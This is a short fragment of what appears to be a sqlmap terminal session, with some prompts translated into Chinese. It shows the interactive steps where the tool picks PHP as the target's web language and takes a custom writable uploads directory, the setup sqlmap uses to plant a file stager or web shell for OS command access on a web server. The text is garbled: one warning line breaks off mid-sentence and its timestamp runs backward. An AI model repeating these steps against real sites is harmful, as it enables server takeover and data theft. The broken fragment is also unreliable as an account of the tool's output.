 which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] n
[14:57:20] [WARNING] unable to automatically retrieve the web server document root
[14:53:07] [WARNING] unable
what do you want to use for writable directory?
您想用什么作为可写目录?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /
v/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s) 绝对路径
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/